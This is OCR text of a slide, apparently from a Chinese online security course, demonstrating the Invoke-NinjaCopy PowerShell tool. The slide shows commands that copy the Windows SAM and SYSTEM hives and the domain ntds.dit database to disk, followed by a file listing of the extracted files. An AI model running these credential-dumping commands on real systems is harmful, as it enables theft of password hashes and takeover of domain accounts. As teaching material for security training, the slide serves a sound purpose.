 上课中 00:11:55
网络安全
内容
腾讯课堂
合天网安实验室
WWW.HETIANLAB.COM
01
NinjaCopy
powershell-import C:\Users\MINGY\Desktop\Invoke-NinjaCopy.ps1
powershell Invoke-NinjaCopy -Path C:\Windows\System32\config\SAM -LocalDestination c:\sam.hive
powershell Invoke-NinjaCopy -Path C:\Windows\System32\config\SYSTEM -LocalDestination
c:\system.hive
powershell Invoke-NinjaCopy -Path "C:\windows\ntds\ntds.dit" -LocalDestination C:\ntds.dit
驱动器工具 本地磁盘 (C:)
共享 查看 管理
计算机 本地磁盘 (C:) 搜索 本地磁盘 (C:)
名称 修改日期 类型 大小
system.hive 2020/8/27 14:33 HIVE 文件 11,264 KB
sam.hive 2020/8/27 15:02 HIVE 文件 256 KB
的位置 ntds.dit 2020/8/27 15:20 DIT 文件 18,448 KB